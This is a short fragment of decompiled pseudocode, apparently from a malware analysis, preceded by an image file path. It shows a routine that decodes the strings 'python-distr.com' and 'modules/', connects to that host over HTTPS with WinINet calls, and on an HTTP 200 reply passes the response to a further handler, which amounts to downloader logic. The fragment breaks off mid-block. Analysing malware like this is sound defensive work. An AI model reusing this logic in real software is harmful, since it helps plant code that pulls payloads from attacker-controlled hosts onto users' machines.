 if ( sub_FB3E80(&v11, &v10, &v15) )
{
v17 = 0;
v18 = 0;
decode_FB07F0(0x14u, dword_FB04A0, &v20); // python-distr.com
decode_FB07F0(0xCu, (int *)&unk_FB0544, &v21);// modules/
s_memset_16466464(&v6, 0, 16);
v4 = v20;
v6 = s_InternetConnectW_16466840(0xCC0004, v20, 443, 0, 0, 3, 0, &v6);
if ( v6 )
{
v8 = s_CreateEventW_16466404(0, 0, 0, 0);
v9 = 4;
if ( v6 )
{
if ( sub_FB0BC0(v21, &v6, v15, v16) )
{
v22 = 500;
v19 = 4;
s_HttpQueryInfoW_16466824(v7, 0x20000013, &v22, &v19, 0);
if ( v22 == 200 )
sub_FB0CF0(&v17, (int)&v6, &v18);
s_InternetCloseHandle_16466836(v7);
}
s_InternetCloseHandle_16466836(v6);